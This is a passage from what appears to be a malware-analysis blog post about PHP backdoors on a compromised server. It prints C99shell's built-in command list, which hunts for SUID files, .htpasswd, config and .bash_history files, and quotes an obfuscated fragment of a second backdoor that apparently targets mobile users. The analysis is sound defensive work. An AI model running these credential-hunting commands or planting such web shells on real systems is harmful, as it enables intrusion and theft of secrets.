{ $cmdaliases = array( array("---------------------------------------------------", "ls -la"), array("find all suid files", "find / -type f -perm -04000 -ls"), array("find suid files in current dir", "find . -type f -perm -04000 -ls"), array("find all sgid files", "find / -type f -perm -02000 -ls"), array("find sgid files in current dir", "find . -type f -perm -02000 -ls"), array("find config.inc.php files", "find / -type f -name config.inc.php"), array("find config* files", "find / -type f -name \"config*\""), array("find config* files in current dir", "find . -type f -name \"config*\""), array("find all writable folders and files", "find / -perm -2 -ls"), array("find all writable folders and files in current dir", "find . -perm -2 -ls"), array("find all service.pwd files", "find / -type f -name service.pwd"), array("find service.pwd files in current dir", "find . -type f -name service.pwd"), array("find all .htpasswd files", "find / -type f -name .htpasswd"), array("find .htpasswd files in current dir", "find . -type f -name .htpasswd"), array("find all .bash_history files", "find / -type f -name .bash_history"), array("find .bash_history files in current dir", "find . -type f -name .bash_history"), array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc"), array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc"), array("list file attributes on a Linux second extended file system", "lsattr -va"), array("show opened ports", "netstat -an | grep -i listen") ); }
You can find the decoded C99shell backdoor on Pastebin:
Decoded PHP/c99shell
Detections aren't too great for this PHP backdoor, but it surely has improved since Malwaremustdie started blogging about it, some VirusTotal results: 0, 1, 2.
As I mentioned before, other PHP backdoors were present, for example:
<?php $XR='r0nw'&~Y0dTO1Wt;$ZAps4M='+l-'&')fw';$AKs5a=FAPZB." "|HDAHH.'!';$j5gQLS=#XTQGk'. 'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';$PqU=#li5cBcb42vVsRV4pLBKntygCNiV5lHCR'. 'HA*:[ q`@}T@0ZLb>y M^@$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'./*1CU5'. 'UP@0M*/TPC0PK;$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUs0d.'^We}'&'}{zN?'./*n'. 'fLL*/wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';$rG4r3bseFJ='*n}Pqf-n#g'^#a_lCdbiaBRR'. 'm81-2Eu0~C';$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;$L_X96rF='kO>w=?~'&'Q{mw>7^';'yu8w'. '-.A';$yc='@@b @"!'|'B8p)@`)';$mdKTVt=EcP791|UAFQ."<u";$ULin='4z#j1!K'^#IMQIwU'. 'c>Q pir';$wVYqzGy5='u%!k*{il`'^'~qu;u#690';$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'. 'iGh o|';$YzuZ=n^')';$PpCD4RJ914D="+|*%"^t0ck;$II8xK1GA_='|_'&g_;$StoL=M&i;'Jb'. 'K8f-._$Js';$IXedwT=T&D;$ZVe4pZrS1=$ZAps4M|('^di'^';D]');$atE4muYNLph=(#Dfao7h'.
After some manual decoding, we turn up with the following interesting line:
getenv(HTTP_X_UP_CALLING_LINE_ID);
Another example:
getenv(HTTP_X_NOKIA_ALIAS);
The "x-headers" HTTP_X_UP_CALLING_LINE_ID and HTTP_X_NOKIA_ALIAS are actually part of WML, the Wireless Markup Language.
Thus, this PHP backdoor seems specifically designed to target mobile users. I've put a copy of the script in screenshot above on Pastebin as well:
Unknown PHP backdoor
Darryl from Kahu Security has written an excellent post on how to manually decode this kind of PHP obfuscation: Deobfuscating a Wicked-Looking Script
3/7